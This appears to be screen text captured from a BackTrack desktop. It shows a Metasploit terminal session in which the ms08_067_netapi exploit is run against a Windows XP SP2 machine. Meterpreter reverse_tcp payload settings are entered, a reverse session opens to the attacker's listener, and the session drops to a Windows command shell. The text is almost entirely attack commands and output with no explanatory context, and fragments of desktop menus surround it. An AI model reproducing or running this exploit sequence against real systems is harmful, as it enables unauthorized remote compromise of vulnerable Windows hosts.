 Applications Places System Mon Nov 14, 12:04 PM
rd
root@bt: ~
File Edit View Terminal Help
File Ed
File Edit
root@bt
eth1
lo
root@bt
root@bt:
Autosele
WARNING:
meterpreter > exit
[*] Meterpreter session 1 closed.  Reason: User exit
msf exploit(ms08_067_netapi) > use windows/multi/handler
[-] Failed to load module: windows/multi/handler
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set lport 4449
lport => 4449
msf exploit(ms08_067_netapi) > set lhost 192.168.4.253
lhost => 192.168.4.253
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.4.253:4449
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (749056 bytes) to 192.168.4.104
[*] Meterpreter session 2 opened (192.168.4.253:4449 -> 192.168.4.104:1027) at 2011-11-14 1
2:01:43 -0500
meterpreter > shell
Process 300 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>